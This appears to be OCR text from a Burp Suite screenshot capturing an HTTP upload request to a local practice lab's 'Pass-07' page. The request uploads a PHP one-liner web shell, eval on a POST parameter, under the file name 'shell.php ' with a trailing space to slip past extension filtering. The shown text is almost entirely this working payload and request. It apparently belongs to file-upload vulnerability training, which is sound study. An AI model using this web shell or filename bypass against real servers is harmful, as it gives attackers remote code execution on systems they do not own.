 Request to http://www.upload.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Commen
Pretty Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp73kSzh2VTeTM4or
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.14
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.upload.com/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryp73kSzh2VTeTM4or
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundaryp73kSzh2VTeTM4or
21 Content-Disposition: form-data; name="submit"
22